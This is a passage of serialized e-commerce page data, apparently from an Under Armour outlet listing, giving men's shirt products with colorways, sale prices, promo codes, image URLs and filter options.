Collection\",\"alternativeUrl\":null,\"url\":\"/c/unstoppable-collection/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-vanish\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Vanish Collection\",\"alternativeUrl\":null,\"url\":\"/c/vanish-collection/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-icon\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"UA Icon\",\"alternativeUrl\":null,\"url\":\"/c/collections-icon/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-project-rock\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Project Rock Collection\",\"alternativeUrl\":null,\"url\":\"/c/project-rock/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"collections-freedom\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Freedom Collection\",\"alternativeUrl\":null,\"url\":\"/c/freedom-collection/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-fan-gear\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"College Fan Gear\",\"alternativeUrl\":null,\"url\":\"/c/fan-gear/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-ua-exclusives\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"UA Exclusives\",\"alternativeUrl\":null,\"url\":\"/c/ua-exclusives/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-justin-jefferson\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Justin Jefferson Collection\",\"alternativeUrl\":null,\"url\":\"/c/justin-jefferson-collection/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections-blk-friday\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Black Friday\",\"alternativeUrl\":null,\"url\":\"/c/black-friday-collection/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"collections-ua-exclusives\",\"name\":\"UA Exclusives\",\"hideFromBreadCrumbs\":false}},\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"collections\",\"alternativeUrl\":null,\"url\":\"/c/collections/\",\"name\":\"Collections\",\"hideFromBreadCrumbs\":true},{\"__typename\":\"Category\",\"id\":\"collections-ua-exclusives\",\"alternativeUrl\":null,\"url\":\"/c/ua-exclusives/\",\"name\":\"UA Exclusives\",\"hideFromBreadCrumbs\":false}]},\"pageContent\":\"$1c:props:pageContent\",\"productList\":{\"products\":[{\"id\":\"1384037-001-LG\",\"currency\":\"USD\",\"style\":\"1384037\",\"name\":\"UA Heavyweight\",\"price\":{\"list\":{\"min\":40,\"max\":40},\"sale\":{\"min\":40,\"max\":40}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/shirts_and_tops/ua_heavyweight_mens_oversized_short_sleeve/1384037.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Oversized Short Sleeve\",\"colors\":[{\"color\":\"001\",\"colorway\":\"Black / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Heavyweight, Black\",\"images\":[{\"assetName\":\"UA Heavyweight, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1384037-001_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Heavyweight, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1384037-001_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Heavyweight\"},\"team\":null,\"price\":\"$6f:1:props:children:props:productList:products:0:price\",\"productPromotions\":\"$6f:1:props:children:props:productList:products:0:productPromotions\"},{\"color\":\"203\",\"colorway\":\"Timberwolf Taupe / White\",\"hex\":\"9A9284\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Brown\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Heavyweight, Brown\",\"images\":[{\"assetName\":\"UA Heavyweight, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1384037-203_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Heavyweight, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1384037-203_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Heavyweight\"},\"team\":null,\"price\":{\"list\":{\"min\":40,\"max\":40},\"sale\":{\"min\":23.97,\"max\":23.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"100\",\"colorway\":\"White / White\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Heavyweight, White\",\"images\":[{\"assetName\":\"UA Heavyweight, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1384037-100_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Heavyweight, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1384037-100_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Heavyweight\"},\"team\":null,\"price\":{\"list\":{\"min\":40,\"max\":40},\"sale\":{\"min\":40,\"max\":40}},\"productPromotions\":[]},{\"color\":\"402\",\"colorway\":\"Blue Atlantis / White\",\"hex\":\"2A76B7\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Heavyweight, Blue\",\"images\":[{\"assetName\":\"UA Heavyweight, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1384037-402_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Heavyweight, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1384037-402_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Heavyweight\"},\"team\":null,\"price\":{\"list\":{\"min\":40,\"max\":40},\"sale\":{\"min\":36.97,\"max\":36.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"035\",\"colorway\":\"Steel Light Heather / White\",\"hex\":\"82888E\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Heavyweight, Gray\",\"images\":[{\"assetName\":\"UA Heavyweight, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1384037-035_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Heavyweight, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1384037-035_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Heavyweight\"},\"team\":null,\"price\":{\"list\":{\"min\":40,\"max\":40},\"sale\":{\"min\":29.97,\"max\":29.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"308\",\"colorway\":\"Expedition Green / White\",\"hex\":\"3D3D28\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Heavyweight, Green\",\"images\":[{\"assetName\":\"UA Heavyweight, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1384037-308_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Heavyweight, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1384037-308_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Heavyweight\"},\"team\":null,\"price\":{\"list\":{\"min\":40,\"max\":40},\"sale\":{\"min\":34.97,\"max\":34.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"304\",\"colorway\":\"Morph Green / White\",\"hex\":\"c8e886\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Heavyweight, Green\",\"images\":[{\"assetName\":\"UA Heavyweight, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1384037-304_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Heavyweight, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1384037-304_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Heavyweight\"},\"team\":null,\"price\":{\"list\":{\"min\":40,\"max\":40},\"sale\":{\"min\":23.97,\"max\":23.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]}],\"sizes\":[{\"size\":\"L\"},{\"size\":\"XL\"},{\"size\":\"S\"},{\"size\":\"M\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"1385418-001-LG\",\"currency\":\"USD\",\"style\":\"1385418\",\"name\":\"UA Vanish Energy\",\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":50,\"max\":50}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/shirts_and_tops/ua_vanish_energy_mens_long_sleeve/1385418.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Long Sleeve\",\"colors\":[{\"color\":\"001\",\"colorway\":\"Black / Black\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Vanish Energy, Black\",\"images\":[{\"assetName\":\"UA Vanish Energy, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1385418-001_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Vanish Energy, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1385418-001_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Vanish Energy\"},\"team\":null,\"price\":\"$6f:1:props:children:props:productList:products:1:price\",\"productPromotions\":\"$6f:1:props:children:props:productList:products:1:productPromotions\"},{\"color\":\"410\",\"colorway\":\"Midnight Navy / Midnight Navy\",\"hex\":\"2A3042\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Vanish Energy, Blue\",\"images\":[{\"assetName\":\"UA Vanish Energy, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1385418-410_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Vanish Energy, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1385418-410_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Vanish Energy\"},\"team\":null,\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":50,\"max\":50}},\"productPromotions\":[]},{\"color\":\"011\",\"colorway\":\"Mod Gray Light Heather / Mod Gray\",\"hex\":\"A2A8AE\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Vanish Energy, Gray\",\"images\":[{\"assetName\":\"UA Vanish Energy, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1385418-011_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Vanish Energy, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1385418-011_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Vanish Energy\"},\"team\":null,\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":50,\"max\":50}},\"productPromotions\":[]},{\"color\":\"025\",\"colorway\":\"Castlerock / Castlerock\",\"hex\":\"515659\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Vanish Energy, Gray\",\"images\":[{\"assetName\":\"UA Vanish Energy, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1385418-025_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Vanish Energy, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1385418-025_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Vanish Energy\"},\"team\":null,\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":50,\"max\":50}},\"productPromotions\":[]},{\"color\":\"100\",\"colorway\":\"White / White\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Vanish Energy, White\",\"images\":[{\"assetName\":\"UA Vanish Energy, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1385418-100_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Vanish Energy, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1385418-100_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Vanish Energy\"},\"team\":null,\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":44.97,\"max\":44.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"299\",\"colorway\":\"City Khaki / City Khaki\",\"hex\":\"A49885\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Brown\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Vanish Energy, Brown\",\"images\":[{\"assetName\":\"UA Vanish Energy, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1385418-299_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Vanish Energy, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1385418-299_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Vanish Energy\"},\"team\":null,\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":44.97,\"max\":44.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]}],\"sizes\":[{\"size\":\"L\"},{\"size\":\"M\"},{\"size\":\"S\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"}],\"totalCount\":2,\"sortingOptions\":[{\"__typename\":\"SearchSortingOption\",\"id\":\"now-trending\",\"label\":\"Now Trending\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-sellers\",\"label\":\"Best Sellers\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-low-high\",\"label\":\"Price (Low - High)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-high-low\",\"label\":\"Price (High - Low)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-rated\",\"label\":\"Top Rated\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"newest\",\"label\":\"Newest\",\"selected\":false}],\"refinementAttributes\":[{\"label\":\"Gender\",\"attributeId\":\"c_gender\",\"values\":[{\"label\":\"Womens\",\"hitCount\":3},{\"label\":\"Mens\",\"hitCount\":2,\"selected\":true}]},{\"label\":\"Product Category\",\"attributeId\":\"c_division\",\"values\":[{\"label\":\"Shoes\",\"hitCount\":1},{\"label\":\"Clothing\",\"hitCount\":2,\"selected\":true}]},{\"label\":\"Product Type\",\"attributeId\":\"c_subsilhouette\",\"values\":[{\"label\":\"Short Sleeves\",\"hitCount\":1},{\"label\":\"Graphics\",\"hitCount\":1},{\"label\":\"Long Sleeves\",\"hitCount\":1}]},{\"label\":\"Sports\",\"attributeId\":\"c_enduse\",\"values\":[{\"label\":\"Sportswear\",\"hitCount\":1},{\"label\":\"Training\",\"hitCount\":1}]},{\"label\":\"Color\",\"attributeId\":\"c_colorgroup\",\"values\":[{\"label\":\"Black\",\"hitCount\":2,\"selected\":true,\"description\":\"#000000\"},{\"label\":\"White\",\"hitCount\":1,\"description\":\"#ffffff\"},{\"label\":\"Gray\",\"hitCount\":1,\"description\":\"#7a7a7a\"},{\"label\":\"Blue\",\"hitCount\":1,\"description\":\"#4248e9\"}]},{\"label\":\"Size\",\"attributeId\":\"c_size\",\"values\":[{\"label\":\"XS\",\"hitCount\":1,\"values\":[\"XS/S\",\"XS\",\"XSS\",\"XST\",\"XS A-C\",\"XXS/XS\",\"XS/SM\",\"XS D-DD\"]},{\"label\":\"S\",\"hitCount\":2,\"values\":[\"SM\",\"XS/S\",\"S/M\",\"SMS\",\"SMT\",\"Small\",\"S A-C\",\"S D-DD\",\"XS/SM\"]},{\"label\":\"M\",\"hitCount\":2,\"values\":[\"MD\",\"M/L\",\"S/M\",\"MDS\",\"MDT\",\"Medium\",\"M A-C\",\"M D-DD\"]},{\"label\":\"L\",\"hitCount\":2,\"values\":[\"LG\",\"M/L\",\"L/XL\",\"LGS\",\"LGT\",\"Large\",\"L A-C\",\"L D-DD\"]},{\"label\":\"XL\",\"hitCount\":2,\"values\":[\"XL\",\"L/XL\",\"XL/XXL\",\"XLS\",\"XLT\",\"XL D-DD\",\"XL A-C\"]},{\"label\":\"XXL\",\"hitCount\":2,\"values\":[\"XXL\",\"XXLT\",\"XXLS\",\"XL/XXL\"]},{\"label\":\"3XL\",\"hitCount\":2,\"values\":[\"3XL\",\"3XLT\"]}]},{\"label\":\"Fit\",\"attributeId\":\"c_fittype\",\"values\":[{\"label\":\"Loose\",\"hitCount\":2}]},{\"label\":\"Collection\",\"attributeId\":\"c_merchCollection\",\"values\":[{\"label\":\"Vanish\",\"hitCount\":1}]},{\"label\":\"Age Group\",\"attributeId\":\"c_agegroup\",\"values\":[{\"label\":\"Adult\",\"hitCount\":2}]},{\"label\":\"Price\",\"attributeId\":\"price\",\"values\":[{\"label\":\"Under $25\",\"hitCount\":1},{\"label\":\"$$25 - $50\",\"hitCount\":1}]}],\"paginationInfo\":{\"endCursor\":\"Y3Vyc29yOjI=\",\"hasNextPage\":false}},\"breadcrumbs\":[{\"id\":\"collections\",\"name\":\"Collections\",\"url\":\"/c/collections/\",\"hideFromBreadCrumbs\":true},{\"id\":\"collections-ua-exclusives\",\"name\":\"UA Exclusives\",\"url\":\"/c/ua-exclusives/\",\"hideFromBreadCrumbs\":false},{\"name\":\"Mens\",\"url\":\"/c/ua-exclusives/mens/\"},{\"name\":\"Black\",\"url\":\"/c/ua-exclusives/mens-black/\"},{\"name\":\"Clothing\",\"url\":\"/c/ua-exclusives/mens-black-clothing/\"}],\"productSource\":\"ConstructorIO\",\"isPlpUacms\":true,\"categoryBanner\":\"$L73\"}]}]]\n"])</script><script>self.__next_f.push([1,"74:I[550804,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/8ffd95311e3bbf5b.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/80a9a79c4355d932.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"75:I[246123,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n70:[\"$\",\"$L74\",null,{\"statusCode\":404,\"pageContent\":\"$5a:props:pageContent\"}]\n73:\"$undefined\"\n"])</script><script>self.__next_f.push([1,"5d:[\"$\",\"$1e\",null,{\"children\":[\"$\",\"$L75\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE 